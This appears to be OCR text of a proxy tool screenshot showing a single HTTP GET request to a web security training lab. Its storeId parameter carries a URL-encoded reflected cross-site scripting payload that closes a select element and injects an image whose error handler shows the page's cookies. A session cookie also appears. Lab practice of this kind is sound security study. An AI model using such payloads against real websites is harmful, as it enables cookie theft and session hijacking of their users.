 Request
Pretty Raw Hex
\n
1 GET /product?productId=1&storeId=%22%3E%3C/select%3E%3Cimg%20src=1%20onerror=alert(document.cookie)%3E HTTP/1.1
2 Host: 0aae006c03187b04c56982420019009a.web-security-academy.net
3 Cookie: session=21D36Tmc8B2xftWyHneobJELlGnR87ZM
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17